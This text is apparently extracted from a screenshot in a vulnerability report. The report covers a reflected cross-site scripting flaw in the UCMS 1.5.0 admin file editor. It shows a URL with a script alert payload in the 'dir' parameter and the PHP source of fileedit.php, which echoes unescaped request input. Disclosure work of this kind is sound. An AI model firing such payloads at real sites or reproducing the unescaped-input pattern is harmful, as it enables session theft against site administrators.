 后台管理中心
index.php
后台管理中心
选项
www.ucm1.5.0.com/ucms/index.php?do=sadmin_fileedit&dir=/<script>alert('CNVD')</script>&file=index.php
您必须先登录此网络才能访问互联网。
打开网络登录页面
首页 个人中心 帐户管理 站点管理 文件管理 清空缓存 退出
站点设置
123
后台管理 > 文件修改
文件管理 /
PS ucms_1.5.0 [C:\Users\admin\Desktop\source code\ucms_1.5.0] - ...\ucms\sadmin\fileedit.php [ucms_1.5.0] - PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ucms_1.5.0 ucms sadmin fileedit.php
1: Project
Project
fileedit.php
ucms_1.5.0 C:\Users\admin\Desktop\source code\ucms
cache
inc
install
template
ucms
img
input
install
list
sadmin
aaddpost.php
adel.php
aedit.php
aeditpost.php
ain.php
aindex.php
cadd.php
caddpost.php
cdel.php
cedit.php
ceditpost.php
cin.php
cinedit.php
cineditjs.php
1 <?php
2 if (!defined( name: 'admin')) {exit();}
3 if(power( kind: 'alevel')!=3) {die('error');}
4 if(!AdminFileedit) {
5 adminmsg( url: '', msg: '文件管理功能已关闭', s: 0);
6 }
7 if(isset($_GET['dir'])) {
8 if(empty($_GET['dir'])) {
9 $_GET['dir']='/';
10 }
11 $getdir=$_GET['dir'];
12 if($_GET['dir']=='/') {
13 $dir=$_GET['dir'];
14 }else {
15 $dir=$_GET['dir'];
16 }
17 $alldir=$_SERVER['DOCUMENT_ROOT'].$_GET['dir'].'/';
18 if(stripos($_GET['dir'], needle: '..')===false) {}else {die('error dir');}
19 }else {
20 die('no dir');
21 }
22 if(isset($_GET['file'])) {
23 $filename=$_GET['file'];
24 if(stripos($_GET['file'], needle: '..')===false) {}else {die('error filename');}
25 if(!isedit($_GET['file'])) {
26 die('error');
27 }
读取 www.ucm1.5.0.com